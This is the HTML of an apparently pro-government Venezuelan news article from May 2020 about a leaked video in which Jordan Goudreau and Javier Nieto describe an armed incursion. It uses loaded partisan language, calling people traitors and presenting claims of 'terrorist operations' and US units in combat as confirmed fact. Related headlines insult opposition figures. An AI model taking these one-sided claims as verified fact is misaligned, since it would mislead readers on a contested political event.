            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-73292" class="post-73292 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-eeuu category-escandalo category-featured category-lechuguino category-lechuguinos category-showseros category-politica category-sin-categoria category-venezuela category-videos tag-caracas tag-eeuu tag-fuerzas-especiales-usa tag-golpe-de-estado tag-intervencion tag-invasion tag-javier-nieto-quintero tag-jorda-gudrou tag-la-guaira tag-lechuguinos tag-macuto tag-maduro tag-trump tag-venezuela" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/eeuu/">EEUU</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del día</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/sin-categoria/">Sin categoría</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/venezuela/">Venezuela</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/videos/">Videos</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-05-03T19:19:33+00:00" >3 mayo, 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-73292">4761</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_69722e7fb24c6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fmercenario-fuerzas-especiales-eeuu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1DESMINTI%C3%93+A+GUAID%C3%93+Y+RAVELL%21+Mercenario+de+Fuerzas+Especiales+de+EEUU+confirma+operaci%C3%B3n+terrorista+en+Venezuela+%28%2BVIDEO%29&url=https%3A%2F%2Fwww.lechuguinos.com%2Fmercenario-fuerzas-especiales-eeuu%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO) %0A%0A https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/&text=¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69722e7fb24c6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg" data-caption=""><img width="696" height="367" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-696x367.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-696x367.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-300x158.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-768x404.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-1024x539.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-1068x562.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau-797x420.jpg 797w, https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg 1857w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="goudreau"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_69722e7fb319e_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><b>Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela.</b></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_69722e7fb2f5d_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>En el audiovisual muestra al desteor y conspirador Javier Nieto Quintero junto al mercenario Jordan Goudreau, y que confirman que grupos terroristas entraron a Venezuela para llenar de sangre y caos el país.</p>
<p>Goudreau dice que la operación comenzó el sábado por la tarde desde la frontera colombiana hasta territorio venezolano y que están luchando con unidades norteamericanas en el sur, este y oeste de Venezuela.</p>
<p>También revela en el vídeo que el desertor y traidor a la Patria, Antonio Sequea torres está en el terreno peleando para asesinar al presidente Nicolás Maduro.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B_vmYnjgcrC/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B_vmYnjgcrC/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B_vmYnjgcrC/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma opersción terrorista en Venezuela</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/lechuguinos_com/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Lechuguinos</a> (@lechuguinos_com) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-05-03T23:19:03+00:00">May 3, 2020 at 4:19pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><em><strong>Redacción Lechuguinos</strong></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/caracas/">Caracas</a></li><li><a href="https://www.lechuguinos.com/tag/eeuu/">EEUU</a></li><li><a href="https://www.lechuguinos.com/tag/fuerzas-especiales-usa/">fuerzas especiales usa</a></li><li><a href="https://www.lechuguinos.com/tag/golpe-de-estado/">Golpe de estado</a></li><li><a href="https://www.lechuguinos.com/tag/intervencion/">Intervención</a></li><li><a href="https://www.lechuguinos.com/tag/invasion/">invasion</a></li><li><a href="https://www.lechuguinos.com/tag/javier-nieto-quintero/">javier nieto quintero</a></li><li><a href="https://www.lechuguinos.com/tag/jorda-gudrou/">jorda gudrou</a></li><li><a href="https://www.lechuguinos.com/tag/la-guaira/">La guaira</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/macuto/">macuto</a></li><li><a href="https://www.lechuguinos.com/tag/maduro/">Maduro</a></li><li><a href="https://www.lechuguinos.com/tag/trump/">Trump</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_69722e7fb34de" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fmercenario-fuerzas-especiales-eeuu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1DESMINTI%C3%93+A+GUAID%C3%93+Y+RAVELL%21+Mercenario+de+Fuerzas+Especiales+de+EEUU+confirma+operaci%C3%B3n+terrorista+en+Venezuela+%28%2BVIDEO%29&url=https%3A%2F%2Fwww.lechuguinos.com%2Fmercenario-fuerzas-especiales-eeuu%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO) %0A%0A https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/&text=¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_69722e7fb34de">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/padrino-lopez-plan-orquestado/">¡LEALTAD EN LA FANB! Padrino López: «este plan fue orquestado por el imperialismo y planeado en Colombia»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/jordan-goudreau-guaido-contratos/">¡PRENDIÓ EL VENTILADOR! Vea el contrato que mercenario gringo firmó con Guaidó para atacar Venezuela (+VIDEO +CONTRATO +PATRICIA POLEO)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2020-05-03T19:19:33+00:00"><meta itemprop="dateModified" content="2020-05-03T19:19:33-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg"><meta itemprop="width" content="1857"><meta itemprop="height" content="978"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_69722e7fb3e83_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69722e7fb3e83" ><script>var block_td_uid_5_69722e7fb3e83 = new tdBlock();
block_td_uid_5_69722e7fb3e83.id = "td_uid_5_69722e7fb3e83";
block_td_uid_5_69722e7fb3e83.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_69722e7fb3e83_rand","td_column_number":3,"live_filter_cur_post_id":73292,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69722e7fb3e83_rand","tdc_css_class_style":"td_uid_5_69722e7fb3e83_rand_style"}';
block_td_uid_5_69722e7fb3e83.td_column_number = "3";
block_td_uid_5_69722e7fb3e83.block_type = "td_block_related_posts";
block_td_uid_5_69722e7fb3e83.post_count = "12";
block_td_uid_5_69722e7fb3e83.found_posts = "20956";
block_td_uid_5_69722e7fb3e83.header_color = "";
block_td_uid_5_69722e7fb3e83.ajax_pagination_infinite_stop = "";
block_td_uid_5_69722e7fb3e83.max_num_pages = "1747";
tdBlocksArray.push(block_td_uid_5_69722e7fb3e83);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69722e7fcfdc0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69722e7fb3e83" href="#">Artículo relacionados</a><a id="td_uid_7_69722e7fcfdc6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69722e7fb3e83" href="#">Más del autor</a></h4><div id=td_uid_5_69722e7fb3e83 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
